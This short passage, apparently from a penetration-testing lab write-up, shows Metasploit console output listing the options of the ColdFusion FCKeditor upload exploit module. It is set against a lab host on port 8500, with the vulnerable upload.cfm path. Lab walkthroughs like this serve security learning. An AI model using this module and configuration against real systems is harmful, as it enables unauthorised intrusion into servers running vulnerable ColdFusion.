 msf5 exploit(windows/http/coldfusion_fckeditor) > show options
Module options (exploit/windows/http/coldfusion_fckeditor):
Name Current Setting Required Description
---- --------------- -------- -----------
FCKEDITOR_DIR /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm no The path to upload.cfm
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.11 yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 8500 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Universal Windows Target